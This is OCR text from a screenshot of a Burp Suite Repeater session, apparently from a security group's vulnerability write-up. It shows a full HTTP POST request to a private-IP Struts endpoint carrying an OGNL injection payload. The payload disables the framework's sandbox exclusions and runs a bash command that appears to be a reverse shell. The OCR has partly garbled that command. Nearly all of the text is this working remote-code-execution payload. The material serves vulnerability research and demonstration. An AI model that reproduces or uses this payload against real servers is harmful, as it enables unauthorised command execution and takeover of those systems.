 页面载入出错 × 新标签页
Burp Suite Community Edition v2020.9.2 - Temporary Project
Burp Project Intruder Repeater Window Help
192.168
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
火狐官方站点 火狐官方站点 新手上路
1 × 2 × ...
Send Cancel < > Target: http://192.168.20.129:8080
Request
Response
Raw Params Headers Hex
Raw
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /index.action HTTP/1.1
2 Host: 192.168.20.129:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
9 Content-Length: 922
10
11 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Disposition: form-data; name="id"
13
14 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#att
r["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.ne
wInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#cont
ext=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess"
)).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSe
t")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#em
ptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.a
dd("bash -c
sh,-i}")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execu
te")).(#execute.exec(#arglist))}
15 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
1
Timeline Sec